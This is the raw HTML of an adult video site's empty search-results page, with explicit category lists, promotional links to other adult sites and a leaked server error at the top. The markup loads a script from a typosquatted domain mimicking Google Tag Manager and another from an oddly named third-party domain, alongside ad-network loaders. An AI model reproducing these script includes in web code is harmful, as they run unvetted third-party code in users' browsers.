

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=luna%20rival/
body_size: 7742
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - luna rival - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for luna rival on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=luna+rival/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=luna+rival/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=luna rival" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="luna rival">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=luna+rival/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=luna rival"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=luna rival"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=luna rival"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=luna+rival+lost+french+babe+paid+for">luna rival lost french babe paid for</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+andré+danny+d">luna rival andré danny d</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+old">luna rival old</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+lost+french">luna rival lost french</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+fist">luna rival fist</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+lost+french+babe">luna rival lost french babe</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+cafe">luna rival cafe</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+andrã+danny+d">luna rival andrã danny d</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+pss">luna rival pss</a></li>
			  			  <li><a href="/search/video/?s=luna+rival+public+agent">luna rival public agent</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=luna+rival&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=luna+rival&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=luna+rival&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=luna+rival">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=luna+rival">All</a></li><li><a href="/search/video/?s=luna+rival&c=2">Amateur</a></li><li><a href="/search/video/?s=luna+rival&c=3">Anal</a></li><li><a href="/search/video/?s=luna+rival&c=5">Arab</a></li><li><a href="/search/video/?s=luna+rival&c=4">Asian</a></li><li><a href="/search/video/?s=luna+rival&c=6">Babe</a></li><li><a href="/search/video/?s=luna+rival&c=8">Babysitter</a></li><li><a href="/search/video/?s=luna+rival&c=7">BBW</a></li><li><a href="/search/video/?s=luna+rival&c=9">Big Dick</a></li><li><a href="/search/video/?s=luna+rival&c=10">Big Tits</a></li><li><a href="/search/video/?s=luna+rival&c=11">Blonde</a></li><li><a href="/search/video/?s=luna+rival&c=12">Blowjob</a></li><li><a href="/search/video/?s=luna+rival&c=13">Bondage</a></li><li><a href="/search/video/?s=luna+rival&c=14">Brunette</a></li><li><a href="/search/video/?s=luna+rival&c=52">Cams</a></li><li><a href="/search/video/?s=luna+rival&c=15">Compilation</a></li><li><a href="/search/video/?s=luna+rival&c=16">Creampie</a></li><li><a href="/search/video/?s=luna+rival&c=17">Cumshot</a></li><li><a href="/search/video/?s=luna+rival&c=18">Czech</a></li><li><a href="/search/video/?s=luna+rival&c=19">Deep Throat</a></li><li><a href="/search/video/?s=luna+rival&c=20">Double Penetration</a></li><li><a href="/search/video/?s=luna+rival&c=21">Ebony</a></li><li><a href="/search/video/?s=luna+rival&c=22">Fetish</a></li><li><a href="/search/video/?s=luna+rival&c=23">Fisting</a></li><li><a href="/search/video/?s=luna+rival&c=24">Gangbang</a></li><li><a href="/search/video/?s=luna+rival&c=26">Handjob</a></li><li><a href="/search/video/?s=luna+rival&c=28">Hardcore</a></li><li><a href="/search/video/?s=luna+rival&c=29">Hentai</a></li><li><a href="/search/video/?s=luna+rival&c=27">Homemade</a></li><li><a href="/search/video/?s=luna+rival&c=30">Indian</a></li><li><a href="/search/video/?s=luna+rival&c=31">Interracial</a></li><li><a href="/search/video/?s=luna+rival&c=32">Japanese</a></li><li><a href="/search/video/?s=luna+rival&c=34">Latina</a></li><li><a href="/search/video/?s=luna+rival&c=33">Lesbian</a></li><li><a href="/search/video/?s=luna+rival&c=37">Massage</a></li><li><a href="/search/video/?s=luna+rival&c=38">Masturbation</a></li><li><a href="/search/video/?s=luna+rival&c=35">Mature</a></li><li><a href="/search/video/?s=luna+rival&c=36">Milf</a></li><li><a href="/search/video/?s=luna+rival&c=39">POV</a></li><li><a href="/search/video/?s=luna+rival&c=40">Public</a></li><li><a href="/search/video/?s=luna+rival&c=41">Redhead</a></li><li><a href="/search/video/?s=luna+rival&c=43">Small Tits</a></li><li><a href="/search/video/?s=luna+rival&c=42">Solo</a></li><li><a href="/search/video/?s=luna+rival&c=44">Squirt</a></li><li><a href="/search/video/?s=luna+rival&c=45">Striptease</a></li><li><a href="/search/video/?s=luna+rival&c=46">Teen</a></li><li><a href="/search/video/?s=luna+rival&c=47">Threesome</a></li><li><a href="/search/video/?s=luna+rival&c=48">Toy</a></li><li><a href="/search/video/?s=luna+rival&c=49">Vintage</a></li><li><a href="/search/video/?s=luna+rival&c=51">VR Porn</a></li><li><a href="/search/video/?s=luna+rival&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;luna rival&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=luna+rival"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=luna+rival&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=luna+rival&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=luna+rival&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=luna+rival&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=luna+rival&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=luna+rival" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=luna+rival&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=luna rival/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>
